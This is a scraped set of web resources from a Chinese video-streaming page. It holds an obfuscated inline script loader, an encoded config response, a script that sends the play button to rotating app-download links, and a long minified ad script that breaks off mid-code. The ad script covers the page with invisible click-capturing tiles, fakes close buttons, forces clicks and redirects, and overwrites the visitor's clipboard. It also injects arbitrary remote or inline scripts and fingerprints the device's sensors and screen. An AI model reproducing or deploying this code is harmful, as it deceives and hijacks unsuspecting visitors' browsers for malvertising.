wdFYcaa%"f0)fKY(7(fs0d)Yp(m:5q^o0m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28T:(:T557M^PYqLY[D62fODmqO(dF6O2mh5Y78T:(:T557M^PT:(:T557M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cT:(:T557M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m:5q^o0m(O^"%"g{00n/f/}{nKj(8}v28T:(:T557"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"T:(:T557MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[T:(:T557M6LMDL8T:(:T557M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"T:(:T557MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm(2X625m(O^"%"g{00n\/L(/}{nKj28T:(:T557"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《哦我的鬼神大人》https://www.nbxinre.com/video/10454.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0608gc.1fx5el.com:8005/d/1856?t=0.5830168312377695
body_size: 1084
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K1KnQ{on=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0K0{p(m}7RnYqm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0K0{p(m}7RnYqm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6LY{}@1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://641clyljs.shxubwa.xyz:9318/hm/41?x=o1dacfeaup&r=0&t=crfomyz9uu&v=1
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let 